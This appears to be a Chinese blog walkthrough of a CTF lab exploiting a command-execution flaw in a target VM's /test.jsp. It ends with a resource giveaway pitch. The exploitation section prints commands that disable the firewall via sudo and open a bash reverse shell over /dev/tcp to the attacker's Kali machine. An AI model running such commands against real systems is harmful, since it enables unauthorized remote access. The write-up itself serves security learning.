前言

作者简介:不知名白帽,网络安全学习者。

博客主页:https://blog.youkuaiyun.com/m0_63127854?type=blog

CTF-

专栏:https://blog.youkuaiyun.com/m0_63127854/category_11835386.html

目录

命令执行漏洞介绍

实验环境

信息探测

nmap -sV 192.168.20.136

访问192.168.20.136:8080

敏感信息探测

进行系统命令执行

列出/tmp目录下的文件

列出/home目录下的内容

读取敏感信息

漏洞利用

利用ssh协议执行root权限的命令

关闭Ubuntu中的防火墙

提权

监听端口

靶机反弹shell

查看flag

命令执行漏洞介绍

当应用需要调用一些外部应用程序去处理内容的情况下,就会用到一些执行系统命令的函数。如PHP中的system、exec、shell_exec等,当用户可以控制命令执行函数中的参数时,将可以注入恶意命令到正常命令中,造成命令执行攻击。

调用这些函数执行系统命令的时候,如果将用户的输入作为系统命令的参数拼接到命令行中,有没有多虑用户输入的情况下,就会造成命令执行漏洞。

实验环境

kali 192.168.20.128

靶机 192.168.20.136

链接:https://pan.baidu.com/s/1OgpClNu8ggDEc_DBTRD57Q

提取码:t1x0

信息探测

nmap -sV 192.168.20.136

访问192.168.20.136:8080

发现敏感信息

敏感信息探测

nikto -host http://192.168.20.136:8080

发现/test.jsp并进行访问

进行系统命令执行

列出/tmp目录下的文件

列出/home目录下的内容

读取敏感信息

漏洞利用

利用ssh协议执行root权限的命令

ssh bill@localhost sudo -l

关闭Ubuntu中的防火墙

ssh bill@localhost sudo ufw disable

提权

监听端口

靶机反弹shell

ssh bill@localhost sudo bash -i >& /dev/tcp/192.168.20.128/4444 0>&1

查看flag

最后

从时代发展的角度看,网络安全的知识是学不完的,而且以后要学的会更多,同学们要摆正心态,既然选择入门网络安全,就不能仅仅只是入门程度而已,能力越强机会才越多。

因为入门学习阶段知识点比较杂,所以我讲得比较笼统,大家如果有不懂的地方可以找我咨询,我保证知无不言言无不尽,需要相关资料也可以找我要,我的网盘里一大堆资料都在吃灰呢。



干货主要有:

①1000+CTF历届题库(主流和经典的应该都有了)

②CTF技术文档(最全中文版)

③项目源码(四五十个有趣且经典的练手项目及源码)

④ CTF大赛、web安全、渗透测试方面的视频(适合小白学习)

⑤ 网络安全学习路线图(告别不入流的学习)

⑥ CTF/渗透测试工具镜像文件大全

⑦ 2023密码学/隐身术/PWN技术手册大全

扫码领取

893

893

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?